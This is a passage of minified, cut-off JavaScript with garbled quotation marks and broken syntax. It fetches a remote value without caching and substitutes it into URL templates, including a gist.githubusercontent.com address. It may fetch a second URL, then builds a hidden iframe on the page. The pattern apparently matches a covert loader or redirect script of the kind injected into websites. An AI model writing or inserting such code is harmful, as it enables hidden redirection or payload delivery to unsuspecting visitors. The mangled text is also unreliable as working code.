
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)